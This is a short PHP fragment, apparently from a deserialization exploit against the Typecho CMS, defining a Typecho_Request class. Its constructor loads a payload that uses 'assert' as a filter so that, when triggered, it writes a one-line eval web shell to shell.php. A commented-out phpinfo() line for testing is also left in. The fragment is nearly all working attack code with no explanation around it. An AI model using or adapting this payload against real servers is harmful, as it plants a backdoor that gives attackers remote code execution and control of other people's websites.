 class Typecho_Request
{
private $_params = array();
private $_filter = array();
public function __construct(){
//$this->_params['screenName'] = 'phpinfo()';
$this->_params['screenName'] = "fputs(fopen('shell.php', 'w'), '<?php @eval(\$_REQUEST[777])?>')";
$this->_filter[0]='assert' ;
}
}